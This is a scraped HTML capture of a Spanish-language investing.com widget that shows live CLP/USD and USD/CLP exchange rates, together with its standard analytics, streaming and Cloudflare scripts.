<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dae7ce89e1a74236be410f0ca909bb4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-19 21:29:21 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&cols=bid,ask,last,prev,high,low,change,changePerc&pairs=11758,2110
body_size: 2325
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme es" lang="es" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'eu'
		}
    </script>

    <title>Cotizaci&oacute;n de divisas en vivo</title>
<script>window.hideCols = ["time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="">
    <div class="mainHeader">
                                <a href="https://es.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=es.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=flyrtv.cl&af_adset=es&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&hl=es-ES&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=flyrtv.cl&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	        <div class="widgetTitle">Cotización de divisas en vivo</div>
    </header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Par<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Compra</div>
            <div class="hiddenOne js-col-ask">Venta</div>
            <div class="hiddenTwo last js-col-last">Último</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Apertura</div>
            <div class="hiddenOne js-col-high">Máximo</div>
            <div class="hiddenOne js-col-low">Mínimo</div>
            <div class="change js-col-change pointer">Variación<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">% var.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Hora</div>
        </article>

                    <article id="pair_11758">
                <div class="left instName js-col-pair_name" main-value="0,001125"><span class="pid-11758-arrowSmall grayArrowIcon">&nbsp;</span><a href="https://es.investing.com/currencies/clp-usd?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=es.investing.com&utm_content=Instrument%20Link" target="_blank">CLP/USD</a></div>
                <div class="hiddenOne js-col-bid pid-11758-bid">0,001125</div>
                <div class="hiddenOne js-col-ask pid-11758-ask">0,001126</div>
                <div class="last hiddenTwo js-col-last pid-11758-last">0,001125</div>
                <div class="hiddenTwo hiddenFour js-col-prev">0,001125</div>
                <div class="hiddenOne js-col-high pid-11758-high">0,001125</div>
                <div class="hiddenOne js-col-low pid-11758-low">0,001125</div>
                <div class="change  js-col-change pid-11758-pc">0,000000</div>
				<div class="parentheses change  clear js-col-changePerc pid-11758-pcp">0,00%</div>
				<div class="date js-col-time">
                    <span  class="pid-11758-time">01:29:08</span>
                    <span class="exchangeName"> | Divisa</span>
                    <span class="isOpenPair-11758 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_2110">
                <div class="left instName js-col-pair_name" main-value="888,75"><span class="pid-2110-arrowSmall grayArrowIcon">&nbsp;</span><a href="https://es.investing.com/currencies/usd-clp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=es.investing.com&utm_content=Instrument%20Link" target="_blank">USD/CLP</a></div>
                <div class="hiddenOne js-col-bid pid-2110-bid">888,40</div>
                <div class="hiddenOne js-col-ask pid-2110-ask">889,09</div>
                <div class="last hiddenTwo js-col-last pid-2110-last">888,75</div>
                <div class="hiddenTwo hiddenFour js-col-prev">888,40</div>
                <div class="hiddenOne js-col-high pid-2110-high">888,75</div>
                <div class="hiddenOne js-col-low pid-2110-low">888,75</div>
                <div class="change  js-col-change pid-2110-pc">0,00</div>
				<div class="parentheses change  clear js-col-changePerc pid-2110-pcp">0,00%</div>
				<div class="date js-col-time">
                    <span  class="pid-2110-time">19/01</span>
                    <span class="exchangeName"> | Divisa</span>
                    <span class="isOpenPair-2110 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper ">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'es.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = 3600;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-eu-11758:","pid-eu-2110:","isOpenPair-11758:","isOpenPair-2110:"];
    var TimeZoneID = 58;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0a75117ed10acb',t:'MTc2ODg2ODk2NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
